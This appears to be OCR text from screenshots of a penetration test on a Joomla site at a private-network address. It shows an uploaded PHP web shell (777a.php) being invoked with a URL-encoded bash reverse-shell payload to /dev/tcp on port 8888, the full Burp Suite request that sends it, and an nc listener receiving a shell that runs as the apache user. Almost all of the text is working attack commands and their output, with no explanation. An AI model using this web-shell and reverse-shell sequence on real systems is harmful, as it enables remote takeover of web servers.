 10.95.58.17/Joomla/uploadCo
前台管理
Kibana
不安全 10.95.58.17/Joomla/uploadComponent/upload/777a.php?h=bash%20-c%20%27bash%20-i%20>&%20/dev/tcp/10.95.58.17/8888%200>&1%27
2
1
2
Elements Console Sources Network Performance Memory Application Sec
top Filter Default levels ▼
encodeURIComponent("bash -c 'bash -i >& /dev/tcp/10.95.58.17/8888 0>&1'")
"bash%20-c%20'bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.95.58.17%2F8888%200%3E%261'"
Burp Suite Professional v2020.2 - Temporary Project - licensed to AaronLuo
Burp Project Intruder Repeater Window Help
Decoder Comparer Extender Project options
Dashboard Target Proxy Intruder Re
1 × ...
Send Cancel < ▼ > ▼ Ta
Request
Raw Params Headers Hex
1 GET /Joomla/uploadComponent/upload/777a.php?h=
bash%20-c%20'bash%20-i%20%3E%26%20%2Fdev%2Ftcp%
2F10.95.58.17%2F8888%200%3E%261' HTTP/1.1
2 Host: 10.95.58.17
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.105 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: 1e2cc49878e40e3b989bc42286bf2254=
6548e5b4cab95b9fbfb7eb1341f9bea3
11 Connection: close
12
13
? < + > Type a search term 0 matches
? ... ... ... 0 matches
Waiting
10.95.58.17 (luogan03)
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help
Quick connect...
2. 10.95.58.17 (luogan03)
Sessions
Tools
Macros
Scp
[luogan03@jowtotest02v upload]$ nc -lvnp 8888
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
^C
[luogan03@jowtotest02v upload]$ ls
3.php 5s.php 666a.php 777a.php 7.php 8.php bypass.php test_6.php te
[luogan03@jowtotest02v upload]$ nc -lvnp 8888
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 10.95.58.17.
Ncat: Connection from 10.95.58.17:56930.
bash: no job control in this shell
bash-4.2$ whoami
whoami
apache
bash-4.2$
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net